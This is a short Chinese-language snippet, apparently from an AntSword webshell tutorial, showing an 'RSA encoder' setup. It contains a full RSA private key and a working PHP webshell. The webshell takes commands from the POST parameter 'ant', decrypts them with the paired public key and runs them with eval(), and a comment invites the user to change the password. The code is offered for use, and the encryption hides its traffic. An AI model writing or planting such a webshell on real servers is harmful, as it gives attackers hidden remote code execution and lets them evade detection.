 RSA编码器配置
生成
MIICXQIBAAKBgQCNQ36AhjTXGlIGqjGiLJ0oMwIc7n94QeLF6wedE27+YVsmeUDJ
99QeQwXuBMG9zw2CtOs1+Lt8n/z2qIq3h6AAExMK7r0SgoywME4mTkkxgfXqDLpk
HCEJQl6E/sYXdgXOw7FJf8wqnKT0SJkoX6bG0IBpK7Wv6mMiyvmErChvdQIDAQAB
AoGACyD1F1T7VrLZIXNJA7i2DNOv5+2WFzhBkEwKxoIgbWPoFWjaBM9EY7nt/qlb
RgPI0bJFEXRt+Mx11kzC2OCTZy8zGnGC5xpXAv9ndt20f4LhVMSqRjPuFaYFbZnI
AQyEP3c1qSsWqcDbD6m46sYp7E+CPGIfv5UkDJsm3382ueUCQQD0CdL+RkonpLq9
l+kDdmI5xJRk2TGPTVP5JOT0hcbFsQk60zBI/K2HvMeaEet4tsDH+XPSpFfr5ABw
aeT9fSAbAkEAlDAPZiiCYXIIROxfDOAjDzqfyI2bKUxqXCmHfFzVjAVwU86PYlpt
+4eCq5+oceLC4DBKqdU2oT+H8MaHuqhHrwJBAOxN5wVZQs0IcdrMklFL/Ok7NQZC
Wf8NPdbuptUwBL3BI9LWVNcX9WCOqCjEWWLWc+4v2ruJb6l3agVwRNBArSkCQG+p
53CrhdO4AdMt6lHhc4m+Ozj8u7bbBip8gMONkLz6PDJqrFEIo2euLSD2Jg/rN72H
pjtjls7a+KzObOiSdbECQQCByR2nG68UBC3dUdwVBcKLXJdUNZKmNHzcT3rlJZ4S
0O2R2TgvDknH1tvBbrPiUSSgJs/jxwoCsM0hyqpRGNtA
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
这里的ant是密码,随便你修改
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCNQ36AhjTXGlIGqjGiLJ0oMwIc
7n94QeLF6wedE27+YVsmeUDJ99QeQwXuBMG9zw2CtOs1+Lt8n/z2qIq3h6AAExMK
7r0SgoywME4mTkkxgfXqDLpkHCEJQl6E/sYXdgXOw7FJf8wqnKT0SJkoX6bG0IBp
K7Wv6mMiyvmErChvdQIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}
eval($cmd);
学蚁致用